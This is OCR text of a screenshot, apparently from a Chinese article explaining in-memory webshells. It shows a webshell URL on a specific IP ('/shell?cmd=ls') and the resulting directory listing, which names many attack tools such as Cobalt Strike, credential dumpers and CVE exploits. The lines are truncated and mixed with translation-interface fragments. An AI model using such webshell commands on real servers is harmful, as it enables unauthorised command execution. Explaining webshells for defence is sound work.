 <div class="center-content error">
(35条消息) 一文了解内存马_思源
WebSocket 内存马，一种新型内
47.94.236.117:5000/test?parar
47.94.236.117:5000/shell?cmd
47.94.236.117:5000
不安全 | 47.94.236.117:5000/shell?cmd=ls
1.php 1.py 1.txt AdFind.exe ALB.py apk.apk ARL attachment.jpg backup.db bb.exe bbs-go-3.5.1 bd.exe beacon.exe beef bt-uninstall.sh
英语 中文（简体）
ciscn_2019_web_northern_china_day1_web2 c-jwt-cracker cme Cobalt_Strike_4.7 CrackMapExec-master crlfuzz crlfuzz-master crlfuzz-ma
1040-master CVE-2020-0688.py CVE-2020-1472-master CVE-2020-17530 CVE-2021-21315-PoC CVE-2021-2394 CVE-2021-3129-main D
Google Translate
docker_arl DongTai dvws-node Elkeid elkeid-agent ENScan Exchange2domain-master exploitdb-2022-05-26 exploit.py exp.py FastjsonEx
FofaMap-1.1.2 frp_0.44.0_linux_amd64 Glass go goaccess-1.5.2 goaccess-1.5.2.tar.gz gophish-v0.11.0-linux-64bit go-shellcode-loader GScan hash.txt hfish host.txt
0.9.23 install install.sh ipc.py ips.txt i.txt java-sec-code-master java-sec-code-master.zip jboos jenkins key.txt kunyu Kunyu Ladon64.exe laravel-CVE-2021-3129-EX
LinEnum.sh linux_amd64_server linux-exploit-suggester LogonTracer logs mimipenguin_2.0-release mimipenguin.sh msf.exe msfinstall mshell.elf nc.exe neo4j-con
nuclei-templates openrasp-iast openssl-1.1.1k ossec-hids-3.6.0 output pass.txt passwd phpvul pingtunnel pingtunnel_INFO_2022-09-18.log pinpoint-docker PoC
PrivExchange-master privilege-escalation-awesome-scripts-suite privkey.pem p.txt python-web.py redis-rogue-getshell redis-rogue-server-master Reptile-2.0 Rep
3.0.6.0 result.txt sam-the-admin-main Scrapy-CVE-CNVD secscan-authcheck server.py service.json services ShellcodeWrapper shell.dll shell.py Shhhloader-main S
ShuiZe_0x727 smb_rve.exe socket-server.py sploit.py spp sppserver_ERROR_2022-09-23.log sppserver_INFO_2022-09-23.log sppserver_WARN_2022-09-23.log sql
Takeover test.py thc-hydra user.txt u.txt vulhub-master vul.txt wafw00f www www.baidu.com.pem xd.exe xml-attacks.txt XXEinjector.rb zerologon-master